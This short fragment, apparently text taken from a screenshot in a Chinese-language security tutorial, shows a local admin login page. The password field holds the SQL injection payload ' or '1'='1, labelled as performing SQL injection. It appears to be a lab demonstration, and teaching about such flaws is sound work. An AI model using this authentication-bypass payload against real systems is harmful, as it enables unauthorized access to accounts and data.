 localhost:9090/login.html
后台管理系统
帐号 testtest 任意帐号名
密码 ' or '1'='1 实施SQL注入
登录